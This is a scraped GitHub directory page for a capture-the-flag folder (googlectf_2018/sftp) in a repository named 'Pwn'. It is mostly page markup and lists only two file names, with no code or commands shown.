<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> Kyle-Kyle </span> <span>/</span> Pwn
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>6</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>16</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/Kyle-Kyle/Pwn/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":91531190,"originating_url":"https://github.com/Kyle-Kyle/Pwn/tree/master/ctf/googlectf_2018/sftp","user_id":null}}" data-hydro-click-hmac="44f9977795bdea7cacede3a2a1e415f117dc44d8c031cfd29667ce6a0624525a"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/Kyle-Kyle/Pwn/refs" cache-key="v0:1494993120.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="S3lsZS1LeWxlL1B3bg==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/Kyle-Kyle/Pwn/refs" cache-key="v0:1494993120.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="S3lsZS1LeWxlL1B3bg==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>Pwn</span></span></span><span>/</span><span><span>ctf</span></span><span>/</span><span><span>googlectf_2018</span></span><span>/</span>sftp<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>Pwn</span></span></span><span>/</span><span><span>ctf</span></span><span>/</span><span><span>googlectf_2018</span></span><span>/</span>sftp<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/Kyle-Kyle/Pwn/tree-commit/fbf58677c2496a7bfb9c890de58d0651b8823165/ctf/googlectf_2018/sftp" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/Kyle-Kyle/Pwn/file-list/master/ctf/googlectf_2018/sftp"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>sftp</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>sftp.c</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
